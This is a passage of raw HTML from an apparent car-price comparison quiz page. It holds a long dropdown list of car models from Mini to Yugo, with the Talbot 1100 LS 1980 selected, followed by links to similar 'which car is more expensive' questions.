2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22254' >Saab 900S Cabrio 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' selected='selected'>Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28596' >Volvo 740 GLE 1984</option><option value='28600' >Volvo 740 Turbo 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28724' >Volvo 940 Turbo 1990</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30401' >Yugo 45 E 1983</option><option value='30402' >Yugo 45 L 1985</option><option value='30403' >Yugo 45 S 1983</option><option value='30405' >Yugo 55 GLS 1985</option><option value='30406' >Yugo 55 L 1985</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30410' >Yugo GTL 55 1983</option><option value='30411' >Yugo GTL 65 1983</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which car costs the most</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/24/25033/23207/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-seat-marbella-xl-1989'>Which car is more expensive the Talbot 1100 LS 1980 or the Seat Marbella XL 1989?</a></div><div class='dLink'><a href='/question/24/25033/30401/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-45-e-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo 45 E 1983?</a></div><div class='dLink'><a href='/question/24/25033/24813/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-ga-1988'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/24/25033/25063/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-talbot-samba-10-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/24/25033/5920/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-daihatsu-cuore-economy-1980'>Which car is more expensive the Talbot 1100 LS 1980 or the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/24/25033/23204/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-seat-marbella-glx-1986'>Which car is more expensive the Talbot 1100 LS 1980 or the Seat Marbella GLX 1986?</a></div><div class='dLink'><a href='/question/24/25033/5879/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-daihatsu-charade-ts-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Daihatsu Charade TS 1983?</a></div><div class='dLink'><a href='/question/24/25033/30403/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-45-s-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo 45 S 1983?</a></div><div class='dLink'><a href='/question/24/25033/24817/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-gx-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/24/25033/24819/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-spirit-1996'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/24/25033/5872/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-daihatsu-charade-tg-1985'>Which car is more expensive the Talbot 1100 LS 1980 or the Daihatsu Charade TG 1985?</a></div><div class='dLink'><a href='/question/24/25033/24811/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-e-1985'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/24/25033/30410/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-gtl-55-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo GTL 55 1983?</a></div><div class='dLink'><a href='/question/24/25033/17333/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-peugeot-205-10-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/24/25033/2710/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-autobianchi-a112-elegante-1980'>Which car is more expensive the Talbot 1100 LS 1980 or the Autobianchi A112 Elegante 1980?</a></div><div class='dLink'><a href='/question/24/25033/5923/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-daihatsu-cuore-sdl-1983'>Which car is more expensive the Talbot 1100 LS 1980 or the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/24/25033/24812/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-alto-fx-1981'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/24/25033/6329/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-fiat-cinquecento-young-1997'>Which car is more expensive the Talbot 1100 LS 1980 or the Fiat Cinquecento Young 1997?</a></div><div class='dLink'><a href='/question/24/25033/30402/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-45-l-1985'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo 45 L 1985?</a></div><div class='dLink'><a href='/question/24/25033/23203/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-seat-marbella-gl-1986'>Which car is more expensive the Talbot 1100 LS 1980 or the Seat Marbella GL 1986?</a></div><div class='dLink'><a href='/question/24/25033/25757/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-toyota-starlet-10-1982'>Which car is more expensive the Talbot 1100 LS 1980 or the Toyota Starlet 1.0 1982?</a></div><div class='dLink'><a href='/question/24/25033/10229/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-kia-pride-profit-1997'>Which car is more expensive the Talbot 1100 LS 1980 or the Kia Pride Profit 1997?</a></div><div class='dLink'><a href='/question/24/25033/8897/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-honda-civic-economy-1979'>Which car is more expensive the Talbot 1100 LS 1980 or the Honda Civic Economy 1979?</a></div><div class='dLink'><a href='/question/24/25033/24943/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-suzuki-swift-10-1984'>Which car is more expensive the Talbot 1100 LS 1980 or the Suzuki Swift 1.0 1984?</a></div><div class='dLink'><a href='/question/24/25033/30406/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-55-l-1985'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo 55 L 1985?</a></div><div class='dLink'><a href='/question/24/25033/5917/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-daihatsu-cuore-basic-1995'>Which car is more expensive the Talbot 1100 LS 1980 or the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a href='/question/24/25033/30405/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-55-gls-1985'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo 55 GLS 1985?</a></div><div class='dLink'><a href='/question/24/25033/30408/which-car-is-more-expensive-the-talbot-1100-ls-1980-or-the-yugo-65a-efi-1991'>Which car is more expensive the Talbot 1100 LS 1980 or the Yugo 65A EFi 